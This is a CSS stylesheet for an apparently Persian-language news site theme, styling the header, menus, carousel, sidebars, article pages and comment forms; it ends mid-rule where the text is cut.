h2, h3, h4, h5, h6 {
	font: 1.1em/2 tabnakweb, tahoma;
}
button {
	cursor: pointer;
	border: 0px;
	background: #d60707;
	color: #fff;
}
input, button, textarea, select {
	font: 12px/2 tabnakweb, tahoma;
}
input, textarea, select {
	background: #fff;
	color: #555;
	border: 2px solid #e5e5e5;
	text-indent: 5px;
}
iframe {
	overflow: hidden;
	max-width: 100%;
}

.container {
    max-width: 75rem;
    margin-right: auto;
    margin-left: auto;
    padding-left: 7px;
    padding-right: 8px;
}
.containerh {
 max-width: 75rem;
	margin-right: auto;
	margin-left: auto;
	padding-left: 7px;
	padding-right: 8px;
	position: relative;
}
.header_wrapper {
    float: right;
    width: 100%;
}

.topheader {
    padding: 1px 0;
    overflow: hidden;
    font-size: 1em;
}
.topheader .date {
    float: right;
}

.topheader nav  {
	float:left;
}

.topheader nav ul li {
	float:right;
	
}
.topheader nav ul li:before {
    content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 18px;
    width: 1px;
    background: #fff;
    opacity: .1;
}
.topheader nav ul li:first-child:before {
  display:none
}



.topheader nav ul li a{
	padding:2px 8px;
}

.topheader nav ul li a:hover{
	color:#fff;
}



.logo_wrapper {
       width: 100%;
    min-height: 85px;
	height: 110px;
}


.logo_wrapper .logo {
     display: block;
    overflow: hidden;
    width: 20%;
    float: right;
    margin-top: 2px;
	    max-height: 105px;
	    padding: 10px;
}



.logo_wrapper .logo img {
    max-height: 100px;
    width: auto;
    padding: 3px;
}

.logo_wrapper .ads {
	float: left;
	margin: 20px 0 0 0;
}

.logo_wrapper .left_logo_wrapper {
    float: left;
    width: 18%;
    margin-top: 20px;
}
.logo_wrapper .left_logo_wrapper .last_update {
    direction: rtl;
    font: 11px/16px farsinum;
    margin-top: 48px;
    text-align: left;
}



.addpp {
	display: none;
	transform: none;
	position: fixed;
	bottom: -22px;
	width: 100%;
	left: 0;
	z-index: 99999;
}
.addpp #altsim {
	font-size: 30px;
	color: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
}
.addpp .icon-close {
	font-size: 30px;
	background: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
	color: white;
	float: left;
}

.categories {
	background: #333;
	height: 40px;
	width: 100%;
}
.categories_div {
	height: 28px;
	margin-bottom: 10px;
}
.categories ul {
	float: right;
	width: 100%;
}
.categories li {
	float: right;
}
.categories li a {
	display: inline-block;
	color: #e5e5e5;
	padding: 1px 8px;
	height: 39px;
	font-size: 1.3em;
}
.categories .categories-item ul li a {
	background: none
}
.categories li:hover .sub-menu {
	display: block
}

.categories .sub-menu li a {
	display: inline-block;
	color: #ffffff;
}
.categories .sub-menu li a:hover {
	color: #fff;
}
.categoriesfix {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 10000;
	border-top: 0;
	-webkit-animation: fadein 1s;
	-moz-animation: fadein 1s;
	-ms-animation: fadein 1s;
	-o-animation: fadein 1s;
	animation: fadein 1s;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
	float: right;
	border-bottom: none;
	opacity: .94;
}

.zetta-menu .menu-item:hover:before {
	background-position: -84px -5px;
}
.sub-menu .menu-item:before{
	content: none;
}
.zetta-menu{
	display:block;
	font-size:14px;
	width: 80%;
}
.zetta-menu:before,.zetta-menu ul,.zetta-menu li,.zetta-menu div,.zetta-menu a{
	box-sizing:border-box;
	margin:0;
	padding:0;
	outline:none;
	border:0;
	list-style:none;
}
.zetta-menu>.current-menu-item>a {
    color: #fff;
}

.current-menu-item, .current-menu-parent, .current-post-parent {
 
    color: #fff;
}


.zetta-menu>li:hover{
    color: #fff;
}
.topheader .date, .topheader nav ul li a {
}

.zetta-menu>li:before {
content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 38px;
    width: 1px;
    background: #000;
    opacity: .20;
}

.zetta-menu>li:first-child:before {
  display:none
}

.categories .hsocials {
    position: absolute;
    left: 0px;
	height: 38px;
	    top: 0;
}
	
.categories .hsocials a {
     padding: 12px 5px 0 0;
    border-radius: 5px;
    font-size: 1.3em;
    float: right;
    margin-right: 5px;
    margin-left: 4px;
    margin-top: 0px;
    color: #FFF;
    opacity: .5;
}

.categories .hsocials a:hover {
 opacity: 1;
}



.zetta-menu a{
	cursor:pointer;
}
.zetta-menu > li{
	float:right}
.zetta-menu > li > a {
	padding: 0px 10px 0px 10px;
	line-height: 40px;
	font-size: 15px;
	color:#FFF;
}








.zetta-menu li{
	position:relative;
	cursor:default;
}
.zetta-menu ul li{
	border-bottom: 1px solid #f2f2f2;
}
.zetta-menu ul li:last-child{
	border-bottom:medium none;
	border-radius:0px 0px 0px 0px}
.zetta-menu li > a{
	font-size: 1em;
	font-weight: normal;
}
.zetta-menu ul li .current-menu-item a {
	color: #fcfcfc;
	background: #51bad6;
}
.zetta-menu ul{
	position:absolute;
	display:none;
	z-index:9999}

.zetta-menu ul > li a {
	padding: 5px 10px;
	width: 115px;
}
.zetta-menu ul > li a:hover{
	color:#34495E}
.zetta-menu > li > ul,.zetta-menu > li > ul ul{
	
	
}
.zetta-menu > li > ul li,.zetta-menu > li > ul ul li{
background:#d60707;
	color:#60666A;
	
}.zetta-menu > li > ul li:hover,.zetta-menu > li > ul ul li:hover{
	background:#000000;
}

.zetta-menu li .has-children-menu-item-icon{
	display:none;
}


.zetta-menu > li > ul{
	top:100%;
	right:0;
}
.zetta-menu > li > ul ul{
	top:0;
	right:100%;
}
.zetta-menu li:hover > ul{
	display:block;
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	transform:translateY(-5px);
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	display:block;
	visibility:hidden;
	opacity:0;
	transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
}
.zetta-menu.zm-effect-slide-bottom > li:hover > div,.zetta-menu.zm-effect-slide-bottom li:hover > ul{
	visibility:visible;
	opacity:1;
	transform:translate(0);
	transition:opacity .4s ease, transform .4s ease;
}
.zetta-menu > li > ul,.zetta-menu > li > ul ul,.zetta-menu > li > div{
	border-radius:0px 0px 0px 0px}

.headfix, .cat_menu,  .navicon {
	display: none;
}

.header_bottom {
     background: #dedede;
    height: 35px;
    margin-bottom: 6px;
    overflow: hidden;
	width: 100%;
}


.header_bottom .newsticker {
    margin: 5px;
    width: 60%;
	    float: right;

}


.header_bottom .hsearch{float:left;position:relative;border-right:1px solid rgba(255, 255, 255, 0.24);}
.header_bottom .hsearch input{color:#fff;width:253px;background:no-repeat;padding:5px 10px;}
.header_bottom .hsearch button{position:absolute;background:rgba(0, 0, 0, 0.2);left:0;top:50%;transform:translate(0,-50%);font-size:20px;color:#fff;height:38px;width:38px;}
.header_bottom .hsearch button:hover{background:rgba(0, 0, 0, 0.3);}
.header_bottom .hsearch button i{display:block;}




.boxonenews {
    border: 1px solid #B9E0FD;
    margin-bottom: 10px;
    float: right;
     width: 100%;
}
.boxonenews .header_boxonenews {
    height: 30px;
    padding: 5px;
    text-align: center;
	margin-bottom: 11px;
}
.boxonenews .header_boxonenews span {
    border-bottom: 2px solid red;
    color: #fff;
    display: inline-block;
    font: 17px/23px tabnakweb;
}

.center_news_box {
    float: right;
    width: 64%;
}
aside.aside.right {
    width: 30%;
    float: right;
	padding: 0 0 0 5px;
}
 .boxnews .posts .item .notfound {
    text-align: center;
    /* height: 223px; */
    font-size: 12em;
    color: #068dc3;
}

main.main_news {
     float: left;
    width: 70%;
}

.rootitr {
    color: #808080;
    font: 11px/19px tabnakweb;
    text-align: right;
    direction: rtl;
}



.title_box_min {
    padding-bottom: 6px;
    overflow: hidden;
    position: relative;
}
.Htag {
    font-weight: normal;
    margin: 0;
    padding: 0;
}
h2.title_eco2::before {
    background: #DDDFDE;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 2px;
    position: absolute;
    right: 0;
    top: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}
.title_mainbox a,.title_main {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.title_main::before, .title_election::before {
    background: #EB001A;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}


.boxotherspecials  .posts .item img , .main_right_archsing .archsing .boxnews .posts .item img,main.main_news .boxnews .posts .item img {
     display: block;
    float: right;
    margin-left: 10px;
    overflow: hidden;
    padding: 2px;
    width: 80px !important;
	height: auto;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
    background-color: #F3F1F4;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}


main.main_news .boxnews .posts .body {
      font: 12px/23px tabnakweb;
    color: #000000;
    font-weight: normal;
    text-decoration: none;
    text-align: justify;
    line-height: 180%;
    direction: rtl;
    padding-bottom: 7px;
}
.main_right_archsing .archsing .boxnews .posts .item,  main.main_news .boxnews .posts .item{
    padding: 2px 10px;
    margin-bottom: 10px;
    width: 100%;
    float: right;
}

main.main_news .mores {
   display: table;
    margin: 0 auto;
    padding: 2px 12px;
    border-radius: 4px;
    color: #4b4b4b;
    border: 1px solid #c4c4c4;
    font-size: .75rem;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    box-shadow: 0 1px hsla(0, 0%, 100%, .15);
}
main.main_news .mores:hover {

	background:#c4c4c4;
    font-size: .75rem;
 
    box-shadow: 0 2px hsla(0, 0%, 100%, .15);
}



.center_news_box .boxnews .posts .item_one h1 a {
color: #004292;
    direction: rtl;
    font: bold 1.4em/23px tabnakweb;
    display: block;
    text-align: right;
	letter-spacing: -1px;
	    margin-bottom: 15px;
}
.center_news_box .boxnews .posts .item_one .left {
	width: 60%;
	float: left;
}
.center_news_box .boxnews .posts .item_one .rootitr {
	color: #9b9898 !important;
}

 .center_news_box .boxnews .posts .item_one {
	text-align: justify;
	border-radius: 2px;
	padding: 2px 10px;
	float: right;
	width: 100%;
	overflow: hidden;
	direction: rtl;
}

.center_news_box .boxnewsbs {
	       width: 100%;
    height: 220px;
    padding: 10px;
    margin-bottom: 5px;
    overflow: hidden;
    border: 1px solid #ddd;
}
.center_news_box .boxnews .posts .item_one {
	padding:2px;
}

.center_news_box .boxnews .posts .item_one img {
height: 190px;
    margin-left: 8px;
    width: 265px !important;
    overflow: hidden;
    margin-left: 8px;
	    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
	
}

/** Owl Carousel Owl Demo Theme *v1.3.3*/

.center_news_box .boxnews .posts .owl-theme .owl-controls {
    bottom: -4px;
    text-align: right;
    margin: 0 0 0 3em;
    position: absolute;
    left: -10px;
}
/* Styling Next and Prev buttons */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);
	/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.center_news_box .boxnews .posts .owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);
	/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #c1c1c1;
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .main.right .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);
}
/* If PaginationNumbers is true */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */

.owl-item.loading {
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}




















 .sliderotherspecials,.slider,.boxsidebarsld {
	direction: ltr;
}





section.boxnews {
    float: left;
    width: 100%;
}

.aside.left .right .boxside ,.aside.right .right .boxside {
  width: 100%;
      float: right;

    background: #FFF;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}

.box_cats_news_four header,.otherspecials header,.comments_title ,.main_right_archsing .single  .related>header,.aside.left .right .boxside>header,.aside.right .right .boxside>header {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}

.box_cats_news_four header:after,.otherspecials header:after,.comments_title:after,.comments_title :after , .main_right_archsing .single  .related>header::after ,.aside.left .right .boxside>header:after ,.aside.right .right .boxside>header:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.box_cats_news_four header h2,.otherspecials header h2,.comments_title h5,.main_right_archsing .single  .related>header h3,.aside.left .right .boxside>header h2,.aside.right .right .boxside>header h2{
    margin: 0;
    font: bold 13px/30px tabnakweb;
    float: right;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 0 7px 0 7px;
    z-index: 1200;
    color: #fff;
        border-radius: 0px 5px 0px 0px;
}


.box_cats_news_four header h2:after, .box_cats_news_four header h2:before,.otherspecials header h2:after, .otherspecials header h2:before,.comments_title h5:after,.comments_title h5:before,.main_right_archsing .single  .related>header h3:after,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:before,.aside.right .right .boxside>header h2:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}
.box_cats_news_four header h2:before,.otherspecials header h2:before,.comments_title h5:before,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.right .right .boxside>header h2:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.box_cats_news_four header h2:after,.otherspecials header h2:after,.comments_title h5:after,.main_right_archsing .single  .related>header h3::after,.aside.left .right .boxside>header h2:after,.aside.right .right .boxside>header h2:after {
    left: -30px;
}

.box_cats_news_four header h2 a,.otherspecials header h2 a,.aside.left .right .boxside>header h2 a ,.aside.right .right .boxside>header h2 a {
      color: #fff;
}

.aside.left .right .boxside .boxsidelist,.aside.right .right .boxside .boxsidelist {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 1px;
}
.aside.left .right .boxside .boxsidelist ul ,.aside.right .right .boxside .boxsidelist ul{
    float: right;
    width: 100%;
    line-height: 23px;
}
.aside.left .right .boxside .context li,.aside.left .right .boxside .boxsidelist li,.aside.right .right .boxside .boxsidelist li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
}
.aside.left .right .boxside .context li a,.aside.left .right .boxside .boxsidelist li a ,.aside.right .right .boxside .boxsidelist li a {

    font: 12px/23px tabnakweb;
    text-decoration: none;

    color: #1809a6;
}
.aside.left .right .boxside .context li:before,.aside.left .right .boxside .boxsidelist li:before,.aside.right .right .boxside .boxsidelist li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
.aside.left .right .boxside .boxsidedesc ,.aside.right .right .boxside .boxsidedesc {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 9px;
}
.aside.left .right .boxside .boxsidedesc li, .aside.right .right .boxside .boxsidedesc li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
    float: right;
    width: 100%;
    padding: 5px 0 5px 0;
}
.aside.left .right .boxside .boxsidedesc ul, .aside.right .right .boxside .boxsidedesc ul {
    float: right;
    width: 100%;
    line-height: 23px;
}

.aside.left .right .boxside .boxsidedesc ul li figure,.aside.right .right .boxside .boxsidedesc ul li figure {
    width: 100%;
    padding: 0;
    margin: 0;
}
.aside.left .right .boxside .boxsidedesc ul li figure img,.aside.right .right .boxside .boxsidedesc ul li figure img {
  display: block;
    float: right;
    margin-left: 9px;
    overflow: hidden;
    padding: 2px;
    width: 54px !important;
	height: auto;
}
.aside.right .right .boxside .boxsidedesc a,.aside.left .right .boxside .boxsidedesc ul li  h3 a,.aside.right .right .boxside .boxsidedesc ul li h3 a {
 color: #1809a6;
    direction: rtl;
    display: block;
    font: 12px/20px tabnakweb;
    text-align: right;
    text-decoration: none;
    width: 100%;
}

.news_subtitle {
    color: #666666;
    font: 11px/19px tabnakweb;
    padding-right: 5px;
}
.boxsidebarsld h3 {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.boxsidebarsld h3 a {
    color: #004292;
}
.boxsidebarsld .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxsidebarsld .owl-controls .owl-next:hover, .boxsidebarsld .owl-controls .owl-prev:hover {
    opacity: .5;
}







.single .contentsingle blockquote {
	font: 0.9em/2 'tabnakweb', tahoma;
	color: #696969;
	margin: 10px 20px 10px 0;
	border-right: 3px solid #d60707;
	padding: 0 6px 0 5px;
	background: #f8f8f8;
	width: 95%;
}
.single .contentsingle pre {
	text-align: left;
	direction: ltr;
	position: relative;
	background: linear-gradient(#fcfcfc 50%, #f7f7f7 50%) repeat local 0 0 / 38px 38px #fafafa;
	margin: 8px 0;
	font: 12px/19px Consolas, tahoma;
	max-height: 247px;
	width: auto !important;
	padding: 0 6px !important;
	border-right: 3px solid #6ce26c;
	color: #D14
}
.single .contentsingle pre:before {
	content: "Ų¬Ł‡ŲŖ Ų§Ł†ŲŖŲ®Ų§ŲØ Ś©ŲÆŁ‡Ų§ ŲÆŁŲØŲ§Ų± Ś©Ł„ŪŚ© Ś©Ł†ŪŲÆ.";
	float: right;
	position: absolute;
	top: 0;
	right: -5px;
	font: 11px tahoma;
	direction: rtl;
	padding: 2px 5px;
	background: #6ce26c;
	color: #fff;
	transition: all .3s ease-out 0s;
	opacity: 0
}
.single .contentsingle pre:hover:before {
	opacity: 1;
	right: 0
}
.single .contentsingle ul li {
	list-style-type: circle
}
.single .contentsingle ol li {
	list-style-type: unset
}
.single .contentsingle ul, .post .content ol {
	margin-right: 20px
}
.single .contentsingle em {
	font: bold 1.4em tabnakweb, tahoma;
	color: #ff751a;
	margin: 5px 0 3px
}
.single .contentsingle em a {
	color: #ff751a
}
.single .contentsingle em a:hover {
	text-decoration: none
}
.single .contentsingle hr {
	border-bottom: 1px solid #f2f2f2
}
.single .contentsingle h1 {
	font: 1.5em tabnakweb, tahoma
}
.single .contentsingle h2 {
	font: 1.3em tabnakweb, tahoma
}
.single .contentsingle h3 {
	font: 1.1em tabnakweb, tahoma
}
.single .contentsingle a {
	color: #111
}
.single .contentsingle a:hover {
	text-decoration: underline
}
.single .contentsingle i {
	left: auto;
	top: 15px;
	right: 15px;
	background: rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .8)
}
.download {
	text-align: center;
}
.single .contentsingle .download a {
	background: #343541;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block;
	border: 1px solid #f2f2f2;
	border-radius: 3px;
	color: #fff;
}
.single .contentsingle .download a:hover {
	color: #f7f7f7 !important;
	text-decoration: none;
}
.single .contentsingle .download a i {
	float: right;
	margin: 4px 0px 0px 5px;
	font-size: 17px;
	background: none;
}
.single .contentsingle .download ul li {
	list-style-type: none;
}
.single .contentsingle .download a:hover {
	background: #D20001;
	border-color: #B10000;
}
.single .contentsingle img {
	max-width: 100%;
	height: auto;
	margin: 5px auto;
}
.alignleft {
	float: left;
}
img.alignleft {
	margin-right: 7px !important;
}
.alignright {
	float: right;
}
img.alignright {
	margin-left: 7px !important;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.related li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.related li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 6px;
	font-size: 6px;
}
.news_singlebox .single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}
.news_singlebox .single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
	float: right;
}
.single .item-footer .social a {
	width: 30px;
	height: 30px;
	float: left;
	margin-left: 5px;
	color: #fff;
	padding: 5px;
	font-size: 18px;
	border-radius: 3px;
}
.single .item-footer .social a:hover {
	opacity: 0.5;
}
.single .item-footer .social .icon-facebook {
	background: #3b5998
}
.single .item-footer .social .icon-google-plus {
	background: #d0422a
}
.single .item-footer .social .icon-twitter {
	background: #00abf1
}
.single .item-footer .social .icon-telegram {
	background: #64a9dc
}
.single .item-footer .form_group input {
	height: 26px;
	line-height: 26px;
	box-shadow: none;
	border-radius: 0;
	background: #e7e7e7;
	direction: ltr;
	text-align: left;
}
.form_group {
    float: left;
    width: 50%;
    text-align: left;
}
.single .item-footer .form_group i.icon-link {
    float: left;
    font-size: 16px;
    background: #d8d8d8;
    padding: 5px;
}








.news_singlebox .single .item-footer .form-group .item-link {
	margin-top: 6.66666667px
}

.left_news_box {
    float: left;
    width: 35%;
}

.aside.aside.left {
    width: 66%;
    float: right;
}
.aside.left .right {
    float: right;
    width: 100%;
}

.sidbaradsrightz img,.sidbaradsleftz img {
    width: 100%;
    float: right;
    padding: 2px;
}


.aside.left .right .boxside .tabs {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}
.aside.left .right .boxside .tabs:after{
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.aside.left .right .boxside .tabs li  {
       margin: 0;
    float: right;
    color: #fff;
    position: relative;
    background: transparent;
    z-index: 1200;
    font: 16px/30px tabnakweb;
}



.aside.left .right .boxside .tabs a.tevent.tactive:after,.aside.left .right .boxside .tabs a.tevent.tactive:before {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}

.aside.left .right .boxside .tabs a.tevent.tactive:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.aside.left .right .boxside .tabs a.tevent.tactive:after {
    left: -30px;
}

.aside.left .right .boxside .tabs li .tevent  {
    height: 30px;
    top: -6px;
    font-size: 15px;
    line-height: 30px;
    cursor: pointer;
    float: right;
    text-align: center;
    color: #fff;
	position: absolute;
	padding: 0 20px;
	    border-radius: 0px 5px 0px 0px;
}

.aside.left .right .boxside .tabs li:nth-child(n+2) {
       margin-right: 40%;
}









.left_news_box .left_banner {
    float: left;
    width: 34%;
    text-align: center;
}
.left_news_box .left_banner img {
    width: 100%;
    padding: 0 5px;
}



.main_right_archsing {
    float: right;
    width: 70%;
}

aside.aside.left.singlesid {
    float: left;
    width: 30%;
}

.main_right_archsing .left_banner {
    float: right;
    width: 18%;
}
.main_right_archsing .left_banner img {
    width: 100%;
    padding: 0 5px;
}
.main_right_archsing .single {
      float: left;
    width: 82%;
    padding: 0 10px;
}
.breadcrumbs {
	float: right;
	width: 100%;
	border-radius: 5px;
	background: #fff;
	margin: 0 0 10px;
	border: 2px solid #f2f2f2;
}
.breadcrumbs .content {
	border: 0 none;
	padding: 0 15px 0;
	color: #999;
	margin: 0;
	line-height: 39px;
}
.breadcrumbs .content a {
	color: #333;
	float: right;
}
.breadcrumbs i {
	float: right;
	width: 11px;
	height: 40px;
	margin: 0 10px;
	opacity: .4;
	background: url(images/breadcrumbs.png);
}
.main_right_archsing .archsing {
    float: left;
    width: 82%;
	padding: 0 10px;
}


.single .head {
    display: inline-block;
    text-align: center;
    width: 100%;
	padding: 10px 0;
}

.line_height{
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px dana-regular;
    padding: 0 7px;
    text-align: center;
}

.single .head .the_category {
    float: right;
    color: #000;
    font: 15px/20px tabnakweb;
    width: 20%;
    padding: 5px 0;

	
}
.single .head .left span {
    float: left;
    /* border-right: 1px solid #e4e4e4; */
    cursor: pointer;
    margin-left: 6px;
    padding-right: 6px;
}
.comments_popup_link {
    float: right;
    width: 20%;
	    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px tabnakweb;
    padding: 0 7px;
    text-align: center;
}

.single .head .left {
    
    float: left;
    width: 45%;
    color: #000;
    font: 19px tabnakweb;
    padding: 5px 7px;
    text-align: center;
    font-size: 1.3em !important;
}

.print i, .comments_popup_link i, .send_email i, i.icon-fz3, i.icon-fz2, i.icon-fz1 {
    float: left;
    margin: 4px 6px 0 0;
    font-size: 1.3em;
	color: #23527c;
}
.the_views {
    float: right;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px farsinum;
    padding: 0 7px;
    text-align: center;
}
.single h1 a {

    letter-spacing: -.2px;
	
	color: #1809a6;
    display: block;
    font: bold 16px/30px tabnakweb;
    text-align: right;
	
	
}
.single  .excerpt {
 border-right: 4px solid #D40000;
    direction: rtl;
    color: #1809a6;
    font: 13px/24px tabnakweb;
    padding: 8px 8px 0 8px;
    text-align: justify;
    margin-top: 8px;
}

.news_singlebox {
    background: #eee;
    border-bottom: 1px solid #ced2d8;
    border-top: 1px solid #ced2d8;
    overflow: hidden;
    padding: 5px;
    margin: 20px 0 10px 0;}

.news_singlebox .the_ID {
    float: right;
    width: 50%;
    font: 13px/24px farsinum;
}
.news_singlebox .the_time {
    float: left;
    width: 50%;
    font: 13px/24px farsinum;
    text-align: left;
}

.contentsingle {
font: normal 15px/24px tabnakweb;
    text-align: justify;
	
}

.single .pic {
    width: 26%;
    float: left;
    margin-right: 10px;
    margin-bottom: 1px;
}
.single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}

.single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
    float: right;
}





.comments_title span {
float: left;
    line-height: 30px;
    padding: 0px 5px;
    color: #999;
    background: rgba(255, 255, 255, 0.86);
    margin: 0 0 0 30px;
    font-family: farsinum;
}


.comments ul {
	border-bottom: 1px dashed #f2f2f2;
	padding: 10px 5px;
	margin-bottom: 10px;
	text-align: right;
}
.comments li {
	color: #aaa;
}
.comments li:before {
	content: "";
	background-color: #aaa;
	height: 4px;
	width: 4px;
	float: right;
	margin: 10px 5px 0px;
}
.comment-form {
	padding: 5px 10px;
}
.comment-respond {
	border-bottom: 1px dashed #F2F2F2;
	margin-bottom: 9px;
	display: inline-block;
	width: 100%;
	padding-bottom: 8px;
}
.comment-form .right {
	height: 76px;
	float: right;
}
.comment-form input, .comment-form textarea, .wpcf7-form input, .wpcf7-form textarea {
	width: 100%;
	background: #f2f2f2;
	padding: 8px 0px;
	text-indent: 9px;
	margin-bottom: 10px;
	color: #777;
}
.comment-form input:hover, .comment-form textarea:hover {
	background: #f7f7f7
}
.wpcf7-form input {
	width: auto;
}
.wpcf7-form label, .wpcf7-form {
	width: 100%;
	display: inline-block;
	padding-bottom: 8px;
}
.comment-form textarea, .wpcf7-form textarea {
	resize: none;
	margin: 15px 0px 0px;
	height: 70px;
}
.comment-form button, .form-submit #submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit {
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 7px;
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 2px;
	font: 1em tabnakweb;
}
.form-submit #submit {
	border: 0px;
}
.comment-form .blackey {
	background: #444;
	color: #d9d9d9;
}
.comment-form .blackey:hover {
	background: #666;
	color: #e5e5e5;
}
.comments p.form-submit {
	display: none;
}
.comment {
	background: #FFF;
	padding: 5px;
